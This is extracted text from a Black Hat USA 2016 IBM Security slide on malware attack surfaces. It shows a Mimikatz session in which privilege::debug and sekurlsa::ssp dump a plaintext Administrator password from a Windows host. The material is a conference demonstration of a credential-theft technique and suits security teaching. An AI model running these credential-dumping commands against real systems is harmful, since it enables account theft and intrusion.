 black hat®
black hat®
USA 2016
Attack Surface > Malware
• Password guessing/brute forcing of login credentials
• Vulnerabilities in the network services
• Lateral infection coming from other machines
C:\>mimikatz.exe
.#####.   mimikatz 2.1 (x64) built on Jul 11 2016 00:32:57
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ssp
Authentication Id : 0 ; 247557 (00000000:0003c705)
Session           : Interactive from 1
User Name         : polsab
Domain            : DESKTOP-39HUL88
Logon Server      : (null)
Logon Time        : 7/20/2016 6:15:59 PM
SID               : S-1-5-21-4294890806-594742593-2658599142-1001
ssp :
[00000000]
* Username : Administrator
* Domain   : 10.0.1.108
* Password : diwata
26 IBM Security
IBM